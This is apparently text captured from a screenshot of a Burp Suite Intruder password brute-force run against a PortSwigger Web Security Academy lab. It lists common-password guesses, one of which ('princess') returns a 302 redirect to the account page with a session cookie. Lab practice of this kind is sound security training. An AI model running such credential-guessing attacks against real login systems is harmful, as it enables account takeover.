 3. Intruder attack of https://0a5b00260327374d80c0c13e00e9004c.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
68 freedom 200 202 3250
69 777777 200 176 3250
70 pass 200 157 3250
71 maggie 200 167 3250
72 159753 200 157 3250
73 aaaaaa 200 160 3250
74 ginger 200 157 3250
75 princess 302 159 184
76 joshua 200 180 3337
77 cheese 200 165 3337
Request Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=ae
3 Set-Cookie: session=nBvfERvqiIK93MNkNgOzecKDWJxRbdXz; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7